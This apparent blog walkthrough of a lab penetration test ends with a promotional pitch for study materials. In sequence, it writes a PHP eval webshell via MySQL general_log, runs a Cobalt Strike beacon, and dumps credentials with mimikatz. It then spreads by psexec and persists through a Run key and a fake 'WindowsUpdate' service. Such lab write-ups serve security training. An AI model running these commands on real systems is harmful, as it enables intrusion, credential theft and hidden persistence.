/%20 (Status: 403) [Size: 210]

/l.php (Status: 200) [Size: 14737]

/L.php (Status: 200) [Size: 14737]

/checkout.php (Status: 403) [Size: 223]

/checkout (Status: 403) [Size: 219]

/phpmyadmin (Status: 301) [Size: 242] [–> http://192.168.164.162/phpmyadmin/]



发现l.php探针和phpmyadmin目录,访问探针,暴露了该服务器使用的是phpstudy,所以猜测mysql账号密码为`root/root`

登录成功

### 获取shell



查询secure\_file\_priv参数为NULL,所以不能通过into outfile方式写马

show global variables like ‘%secure%’;



查询是否开启日志,虽然未开启,但是可以通过SQL语句修改

show global variables like “%general_log%”;



开启日志,并设置日志文件为a.php

SET GLOBAL general_log=‘ON’;

set global general_log_file=‘C:\phpStudy\WWW\a.php’;

再次查询日志状态,发现已经更改成功

show global variables like “%general_log%”;

设置成功以后,所以的查询语句都会被记录到日志文件中

select “<?php eval($\_GET['a']);?>”;

成功写入一句话木马

因为靶机是windows无法使用nc,笔者嫌麻烦,所以重新写入一个POST马

SELECT “<?php eval($\_POST['b']);?>”;



使用蚁剑连接



使用cs生成可执行程序



上传并执行,成功上线



使用mimikatz获取密码和hash

beacon> logonpasswords



为了保持会话,我们把后门注入到一个正常的程序里,但又不能影响程序运行,这里选择Everything.exe

将回连等待时间改为0,这样就能做到实时交互

[04/21 15:05:05] beacon> sleep 0

[04/21 15:05:05] [*] Tasked beacon to become interactive

[04/21 15:05:52] [+] host called home, sent: 16 bytes

依次输入命令以获取SYSTEM权限

beacon> getprivs

beacon> getsystem

### 横向移动





探测发现还有两台主机,其中一台为PDC域控



新建一个smb监听器



选择OWA主机psexec开始横向移动

横向成功

再次横向。至此,三台主机全部上线

### 权限维持

虽然已经拿到最高权限,但当目标主机重启或关机时,我们就会失去该主机的控制



将后门程序加入到注册表中,当系统重启后用户登录时启动后门

shell REG add “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run” /v phpstudy /d “C:\phpStudy\WWW\beacon.exe” /f



设置一个名为WindowsUpdate的系统开机自启服务,通过此命令启动的是SYSTEM权限

shell sc create “WindowsUpdate” binpath= “cmd /C start “C:\phpStudy\WWW\beacon.exe””&&sc config “WindowsUpdate” start= auto&&net start WindowsUpdate

两种方法都是在用户登录后才能上线,但第二种却直接获得SYSTEM权限

## 最后

**自我介绍一下,小编13年上海交大毕业,曾经在小公司待过,也去过华为、OPPO等大厂,18年进入阿里一直到现在。**

**深知大多数网络安全工程师,想要提升技能,往往是自己摸索成长,但自己不成体系的自学效果低效又漫长,而且极易碰到天花板技术停滞不前!**







**因此收集整理了一份《2024年网络安全全套学习资料》,初衷也很简单,就是希望能够帮助到想自学提升又不知道该从何学起的朋友。**

**既有适合小白学习的零基础资料,也有适合3年以上经验的小伙伴深入学习提升的进阶课程,基本涵盖了95%以上网络安全知识点!真正的体系化!**

[**如果你觉得这些内容对你有帮助,需要这份全套学习资料的朋友可以戳我获取!!**](https://bbs.csdn.net/topics/618653875)

**由于文件比较大,这里只是将部分目录截图出来,每个节点里面都包含大厂面经、学习笔记、源码讲义、实战项目、讲解视频,并且会持续更新!**

,基本涵盖了95%以上网络安全知识点!真正的体系化!**

[**如果你觉得这些内容对你有帮助,需要这份全套学习资料的朋友可以戳我获取!!**](https://bbs.csdn.net/topics/618653875)

**由于文件比较大,这里只是将部分目录截图出来,每个节点里面都包含大厂面经、学习笔记、源码讲义、实战项目、讲解视频,并且会持续更新!**

1370

1370

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?